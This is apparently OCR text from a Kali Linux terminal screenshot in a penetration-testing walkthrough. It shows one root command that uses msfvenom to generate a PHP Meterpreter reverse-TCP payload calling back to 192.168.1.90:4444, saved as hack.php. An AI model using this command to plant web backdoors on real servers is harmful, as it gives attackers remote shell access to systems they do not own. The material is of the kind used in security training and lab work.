 Shell No. 1
File Actions Edit View Help
root@Kali:~# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.90 LPORT=4444 > /root/hack.php